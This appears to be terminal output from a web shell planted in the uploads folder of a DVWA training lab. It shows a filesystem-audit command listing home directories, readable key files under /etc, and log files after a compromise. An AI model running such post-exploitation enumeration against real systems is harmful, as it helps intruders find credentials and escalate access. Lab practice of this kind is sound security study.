 www-data@172.24.1.233:/var/www/dvwa/hackable/uploads $ :audit_filesystem
The remote script execution triggers an error 500, check script and payload
Search executable files in /home/ folder
/home/
/home/service
/home/ftp
/home/user
/home/msfadmin
Search writable files in /home/ folder
Search certain readable files in etc folder
/etc/apparmor.d/abstractions/ssl_keys
/etc/X11/fluxbox/keys
/etc/X11/xkb/compat/mousekeys
/etc/X11/xkb/types/mousekeys
Search certain readable log files
/var/log/wtmp.1
/var/log/wtmp
/var/log/dpkg.log.1
/var/log/udev
/var/log/boot
/var/log/lastlog